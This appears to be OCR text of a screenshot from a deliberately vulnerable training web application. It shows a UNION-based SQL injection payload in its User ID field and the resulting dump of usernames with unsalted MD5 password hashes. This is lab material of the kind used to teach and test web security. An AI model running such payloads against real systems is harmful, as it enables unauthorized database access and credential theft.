 Vulnerability: SQL Injection
User ID: 1' UNION SELECT pa Submit
ID: 1' UNION SELECT password, first_name FROM users -- ';
First name: admin
Surname: admin
ID: 1' UNION SELECT password, first_name FROM users -- ';
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: admin
ID: 1' UNION SELECT password, first_name FROM users -- ';
First name: e99a18c428cb38d5f260853678922e03
Surname: Gordon
ID: 1' UNION SELECT password, first_name FROM users -- ';
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: Hack
ID: 1' UNION SELECT password, first_name FROM users -- ';
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: Pablo
ID: 1' UNION SELECT password, first_name FROM users -- ';
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: Bob